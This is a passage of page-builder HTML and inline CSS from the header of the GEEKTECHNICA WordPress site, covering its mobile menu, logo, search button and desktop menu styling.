                }.tdi_6_a9f > .wpb_wrapper,
				.tdi_6_a9f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_a9f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_a9f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_a9f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_615 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_615" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7_615{
margin-left:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_7_615{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_615{
                    display: inline-block;
                }.tdi_7_615 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_7_615 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7_615 .tdb-mobile-menu-button:hover{
                    color: #ffba12;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_615 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_615 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-medium-square"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_169{
                    vertical-align: baseline;
                }.tdi_9_169 > .wpb_wrapper,
				.tdi_9_169 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_169 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_169 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_169{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_6aa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_6aa" >
<style>
/* custom css */
.tdi_10_6aa .tdb-logo-a,
                .tdi_10_6aa h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_10_6aa .tdb-logo-svg-wrap{
                    max-width: 31px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_6aa .tdb-logo-svg-wrap svg{
                    width: 31px;
                    height: auto;
                }.tdi_10_6aa .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_6aa .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_6aa .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6aa .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10_6aa .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Barlow !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_6aa .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_6aa .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_10_6aa .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #fd7f65;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_6aa .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_6aa .tdb-logo-svg-wrap{
                    max-width: 29px;
                }.tdi_10_6aa .tdb-logo-svg-wrap svg{
                    width: 29px;
                    height: auto;
                }.tdi_10_6aa .tdb-logo-img{
                    max-width: 100px;
                }.tdi_10_6aa .tdb-logo-text-title{
                    font-family:Barlow !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://geektechnica.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://geektechnica.com/wp-content/uploads/New-Project-2.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GEEKTECHNICA</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_9aa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_9aa{
                    vertical-align: baseline;
                }.tdi_12_9aa > .wpb_wrapper,
				.tdi_12_9aa > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_9aa > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_9aa > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_9aa{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_3cc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_3cc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_3cc{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_3cc{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_3cc .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_3cc .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13_3cc .tdb-header-search-button-mob:hover{
                    color: #ffba12;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_3cc .tdb-header-search-button-mob i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_5e8" class="tdc-zone"><div class="tdc_zone tdi_15_a66  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_a66{
                    min-height: 0;
                }.tdi_15_a66 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #91239f;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_a66:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_a66:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_14_5e8_rand_style td-element-style" ></div><div id="tdi_16_950" class="tdc-row"><div class="vc_row tdi_17_656  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_656,
                .tdi_17_656 .tdc-columns{
                    min-height: 0;
                }#tdi_16_950.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_950.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_656,
				.tdi_17_656 .tdc-columns{
				    display: block;
				}.tdi_17_656 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17_656,
				.tdi_17_656 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17_656 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17_656 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_656 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_656{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_19_629  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_629{
                    vertical-align: baseline;
                }.tdi_19_629 > .wpb_wrapper,
				.tdi_19_629 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_629 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_629 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_629{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_5a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_5a6" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20_5a6{
margin-left:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_20_5a6{
margin-bottom:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_5a6{
                    display: inline-block;
                }.tdi_20_5a6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_20_5a6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20_5a6 .tdb-mobile-menu-button:hover{
                    color: #ffba12;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20_5a6 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_20_5a6 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-medium-square"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_676  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_676{
                    vertical-align: baseline;
                }.tdi_22_676 > .wpb_wrapper,
				.tdi_22_676 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_676 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_676 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_676{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_534 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_534" >
<style>
/* custom css */
.tdi_23_534 .tdb-logo-a,
                .tdi_23_534 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23_534 .tdb-logo-svg-wrap{
                    max-width: 31px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_23_534 .tdb-logo-svg-wrap svg{
                    width: 31px;
                    height: auto;
                }.tdi_23_534 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23_534 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23_534 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_534 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_23_534 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Barlow !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_23_534 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_534 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_23_534 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #fd7f65;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_534 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_534 .tdb-logo-svg-wrap{
                    max-width: 29px;
                }.tdi_23_534 .tdb-logo-svg-wrap svg{
                    width: 29px;
                    height: auto;
                }.tdi_23_534 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_23_534 .tdb-logo-text-title{
                    font-family:Barlow !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://geektechnica.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://geektechnica.com/wp-content/uploads/New-Project-2.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GEEKTECHNICA</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_a6a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_a6a{
                    vertical-align: baseline;
                }.tdi_25_a6a > .wpb_wrapper,
				.tdi_25_a6a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_a6a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_a6a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_a6a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_a95 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_a95" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_a95{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_a95{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_a95 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_a95 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26_a95 .tdb-header-search-button-mob:hover{
                    color: #ffba12;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_a95 .tdb-header-search-button-mob i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_767" class="tdc-zone"><div class="tdc_zone tdi_28_a5e  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_a5e{
                    min-height: 0;
                }.tdi_28_a5e > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #91239f;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_a5e{
z-index:999 !important;
}

</style>
<div class="tdi_27_767_rand_style td-element-style" ></div><div id="tdi_29_55b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_9cc  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_9cc,
                .tdi_30_9cc .tdc-columns{
                    min-height: 0;
                }.tdi_30_9cc,
				.tdi_30_9cc .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30_9cc .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_9cc {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_9cc .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_30_9cc{
position:relative;
}

.tdi_30_9cc .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_9cc{
padding-right:20px !important;
padding-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_9cc{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_29_55b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_55b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column tdi_32_3ea  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_3ea{
                    vertical-align: baseline;
                }.tdi_32_3ea > .wpb_wrapper,
				.tdi_32_3ea > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_32_3ea > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32_3ea > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_32_3ea{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_3ea{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_a23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_a23" >
<style>
/* custom css */
.tdi_33_a23 .tdb-logo-a,
                .tdi_33_a23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33_a23 .tdb-logo-svg-wrap{
                    max-width: 31px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_33_a23 .tdb-logo-svg-wrap svg{
                    width: 31px;
                    height: auto;
                }.tdi_33_a23 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33_a23 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33_a23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_a23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_33_a23 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Barlow !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_33_a23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_a23 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }.tdi_33_a23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #fd7f65;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_a23 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_a23 .tdb-logo-svg-wrap{
                    max-width: 29px;
                }.tdi_33_a23 .tdb-logo-svg-wrap svg{
                    width: 29px;
                    height: auto;
                }.tdi_33_a23 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_33_a23 .tdb-logo-text-title{
                    font-family:Barlow !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://geektechnica.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://geektechnica.com/wp-content/uploads/New-Project-2.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GEEKTECHNICA</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_34_66c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_66c" ><div id=tdi_34_66c class="td_block_inner td-fix-index"><style>.tdb_module_mm .td-module-container .td-post-category {
  left: 0 !important;
  transform: none !important;
}
</style></div></div></div></div><div class="vc_column tdi_36_3aa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_36_3aa{
                    vertical-align: baseline;
                }.tdi_36_3aa > .wpb_wrapper,
				.tdi_36_3aa > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_36_3aa > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36_3aa > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_36_3aa{
width:60% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_3aa{
width:56% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37_656 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_656"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_37_656{
margin-left:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_656{
margin-left:0px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_656{
margin-left:0px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_656 .td_block_inner{
                    text-align: center;
                }.tdi_37_656 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37_656 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_656 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37_656 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_656 .tdb-menu > li > a,
                .tdi_37_656 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_37_656 .tdb-menu > li .tdb-menu-sep,
                .tdi_37_656 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37_656 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_656 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_37_656 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_37_656 .tdb-menu > li > a,
                .tdi_37_656 .td-subcat-more,
                .tdi_37_656 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Barlow !important;font-size:13px !important;line-height:54px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_37_656 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37_656 .td-pulldown-filter-list li a{
                    padding: 8px 25px;
                
                    font-family:Barlow !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_37_656 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37_656 .tdb-menu .tdb-normal-menu ul,
                .tdi_37_656 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 16px 0px rgba(94,106,135,0.12);
                }.tdi_37_656:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_656 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_37_656 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37_656 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_656 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37_656 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_656 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37_656 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_656 .tdb-menu > li > a,
                .tdi_37_656 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37_656 .tdb-menu .tdb-normal-menu ul,
                .tdi_37_656 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_37_656:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_656 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37_656 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 16px 0px rgba(94,106,135,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_656 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_37_656 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_656 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_37_656 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_656 .tdb-menu > li > a,
                .tdi_37_656 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_37_656 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_656 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                }.tdi_37_656 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 1px;
                }.tdi_37_656 .tdb-menu > li > a,
                .tdi_37_656 .td-subcat-more,
                .tdi_37_656 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Barlow !important;font-size:11px !important;line-height:40px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_37_656 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37_656 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Barlow !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_37_656 .tdb-menu .tdb-normal-menu ul,
                .tdi_37_656 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 12px 0px rgba(94,106,135,0.12);
                }.tdi_37_656:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_656 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37_656 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 14px 0px rgba(94,106,135,0.12);
				}
}
</style>
<style>
.tdi_37_656 .tdb-menu > li.current-menu-item > a,
				.tdi_37_656 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37_656 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37_656 .tdb-menu > li:hover > a,
				.tdi_37_656 .tdb-menu > li.tdb-hover > a,
				.tdi_37_656 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffba12;
				}.tdi_37_656 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37_656 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37_656 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37_656 .tdb-menu > li:hover > a:after,
				.tdi_37_656 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37_656 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_37_656 .tdb-menu > li > a:after,
				.tdi_37_656 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
